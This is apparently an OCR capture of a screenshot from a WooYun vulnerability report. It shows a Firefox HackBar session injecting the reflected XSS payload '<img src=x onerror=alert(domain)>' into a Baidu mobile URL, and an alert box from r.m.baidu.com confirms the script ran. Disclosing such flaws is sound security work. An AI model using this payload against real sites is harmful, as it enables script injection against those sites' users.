 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://r.m.baidu.com/<img src=x onerror=alert(domain)>
http://jmhengde.co...
INT SQL XSS Encryption Encoding Other
Load URL
http://r.m.baidu.com/%3Cimg%20src=x%20onerror=alert%28domain%29%3E
Split URL
Execute
Enable Post data Enable Referrer
http://r.m.baid...28domain%29%3E
{"errno":-5002,"errmsg":"[] not found url","request_id":"2119388076"}
来自 http://r.m.baidu.com 的页面说:
r.m.baidu.com
确定
www.wooyun.org